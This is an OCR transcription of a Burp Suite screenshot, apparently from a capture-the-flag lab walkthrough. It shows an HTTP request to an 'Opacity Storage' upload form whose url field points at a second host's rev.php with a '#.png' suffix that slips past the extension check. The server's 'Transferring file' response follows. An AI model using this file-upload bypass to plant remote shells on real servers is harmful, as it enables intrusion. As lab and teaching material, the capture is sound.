 POST /cloud × GET /compass/css3 × +
Send Cancel < ▼ > ▼ Follow redirection Tar
Request
Pretty Raw Hex \n ≡
1 POST /cloud/ HTTP/1.1
2 Host: 10.10.113.123
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.113.123
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.113.123/cloud/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=d25efmgdh4gjmovna02or0asn3
14 Connection: close
15
16 url=http%3A%2F%2F10.6.16.164%2Frev.php#.png
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Apr 2023 02:57:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 3;url=storage.php
8 Vary: Accept-Encoding
9 Content-Length: 769
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <link rel="stylesheet" href="style.css">
17 <title>
Opacity Storage
</title>
18 </head>
19 <body>
20 <h1>
<strong>
5 Minutes File Upload
</strong>
- Personal Cloud Storage
</h1>
21 <div class="form-group">
Transferring file..<br>
</div>
<div class="form-group">
<img src="load.gif" alt="loading" width="500" >
</div>
Search... 0 matches